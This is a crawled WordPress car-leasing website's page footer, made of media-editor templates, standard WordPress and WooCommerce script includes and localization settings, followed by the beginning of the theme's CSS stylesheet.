					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'FleetPartners Leasing | Car Rental | Fleet Technology' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/carquery.0.3.4.js?ver=0.3.4" id="carquery-api-js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/jquery.timePicker.min.js?ver=2013-07-18" id="time-picker-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/bootstrap-select.min.js?ver=4.0.3" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/payment-forms-for-paystack/public/js/jquery.blockUI.min.js?ver=2.0.0" id="blockUI-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0" id="woocommerce-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/jquery.isinview.js?ver=1.0.6" id="isInView-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.7.9.0" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.3" id="isotope-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/loan-calculator.js?ver=1.0.0" id="autoroyal-loan-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/chosen.jquery.min.js?ver=1.8.7" id="chosen-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/aos.js?ver=6.9" id="aos-js"></script>
<script type="text/javascript" id="autoroyal-js-js-extra">
/* <![CDATA[ */
var autoroyalSettings = {"url_theme":"https://fleetpartners.ng/wp-content/themes/autoroyal","autoroyal_ajaxurl":"/wp-admin/admin-ajax.php","remove_image":"Remove Image","upload_image":"Upload Image","currency_symbol":"\u20a6","expense_label":"Price","expense_currency":"in NGN","expense_desc":"Description","expense_desc_placeholder":"Write down vehicle\u2019s expense description here...","expense_delete":"Delete","measurement_type":"metric","protocol":"https"};
//# sourceURL=autoroyal-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/main.js?ver=1.0.0" id="autoroyal-js-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"2147483648b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,svgz"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"28c1d98fcb"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://fleetpartners.ng/wp-json/","nonce":"91ad3cbccc","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https://fleetpartners.ng/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"Documents","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"6efe4318c5","setAttachmentThumbnail":"10445c4efe"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://fleetpartners.ng/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":800,"months":[{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"9","text":"September 2019"},{"year":"2019","month":"8","text":"August 2019"},{"year":"2019","month":"7","text":"July 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script type="text/javascript" src="https://fleetpartners.ng/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fleetpartners.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fleetpartners.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/theme-specific.css?ver=1.0.0
body_size: 28353
content:
/*---------------------------------------------------------------------------------

	Theme Name: autoRoyal

-----------------------------------------------------------------------------------
*/

@font-face {
  font-family: 'Montserrat-Thin';
  src: url('../fonts/Montserrat-Thin.eot'); /* IE9 Compat Modes */
  src: url('../fonts/Montserrat-Thin.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/Montserrat-Thin.woff') format('woff'), /* Pretty Modern Browsers */
       url('../fonts/Montserrat-Thin.ttf')  format('truetype'), /* Safari, Android, iOS */
       url('../fonts/Montserrat-Thin.svg#Montserrat-Thin') format('svg'); /* Legacy iOS */
}
@font-face {
  font-family: 'Montserrat-Light';
  src: url('../fonts/Montserrat-Light.eot'); /* IE9 Compat Modes */
  src: url('../fonts/Montserrat-Light.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/Montserrat-Light.woff') format('woff'), /* Pretty Modern Browsers */
       url('../fonts/Montserrat-Light.ttf')  format('truetype'), /* Safari, Android, iOS */
       url('../fonts/Montserrat-Light.svg#Montserrat-Light') format('svg'); /* Legacy iOS */
}

/*-----------------
	autoRoyal
-------------------*/
.text-primary {
    color: #2C425D !important;
}

.autoroyal-front-dashboard-sidebar {
    min-height: 10px;
    flex: 0 0 320px;
    background-color: #fff;
    position: relative;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    z-index: 2;
}

.autoroyal-front-dashboard-wrapper .site-branding-text {
    min-height: 10px;
    flex: 0 0 320px;
}

.autoroyal-front-dashboard-wrapper #primary-menu-wrap {
    margin-right: auto;
}

.autoroyal-front-dashboard-sidebar .advance-search {
    background-color: #fff;
    overflow: hidden;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition: all .2s;
    transition: all .2s;
}

.autoroyal-front-dashboard-sidebar .advance-search h4 {
    font-weight: 700!important;
    padding: 15px 30px;
    padding-top: 50px;
    line-height: 32px;
    text-transform: uppercase;
    font-size: 16px;
    letter-spacing: 1px;
    margin: 0;
    color: #484848;
}

ul.autoroyal-dashboard-menu, 
ul.autoroyal-dashboard-menu li {
    padding: 0;
    margin: 0;
    list-style: none;
    display: inline-block;
    width: 100%;
}

ul.autoroyal-dashboard-menu li:before {
    display: none;
}

ul.autoroyal-dashboard-menu li a {
    padding: 15px 30px;
    line-height: 130%;
    color: rgba(0,0,0,.5);
    letter-spacing: 0;
    font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    width: 100%;
    font-weight: 600;
    text-decoration: none;
    border-left: solid 3px transparent;
}

ul.autoroyal-dashboard-menu li a:hover, 
ul.autoroyal-dashboard-menu li.active a {
    color: #2c425d;
    background-color: #f0f7ff;
    border-left: solid 3px #2c425d;
}

ul.autoroyal-dashboard-menu li i,
.autoroyal-front-dashboard-sidebar .advance-search h4 i {
    width: 26px;
    margin: 0;
    font-size: 14px;
}

ul.autoroyal-dashboard-menu li i.material-icons,
.autoroyal-front-dashboard-sidebar .advance-search h4 i.material-icons {
    line-height: inherit;
    font-size: 20px !important;
    position: relative;
    top: 4px;
}

.autoroyal-front-dashboard-wrapper .container {
    max-width: 100%;
}

.autoroyal-front-dashboard-wrapper footer .footer-widgets,
.autoroyal-front-dashboard-wrapper footer .autoroyal-footer-header {
    display: none;
}

.autoroyal-front-dashboard-wrapper .navbar,
.autoroyal-front-dashboard-wrapper .header-main {
    padding-left: 15px;
    padding-right: 15px;
}

.autoroyal-front-dashboard-wrapper .navbar.main-navigation {
    box-shadow: 0 1px 10px rgba(78, 82, 99, 0.15);
}

#autoroyal_add_vehicle, 
#autoroyal_add_lead, 
#autoroyal_add_deal {
    background-color: #2c425d !important;
    color: #f0f7ff !important;
}

#autoroyal_add_vehicle:hover, 
#autoroyal_add_lead:hover, 
#autoroyal_add_deal:hover {
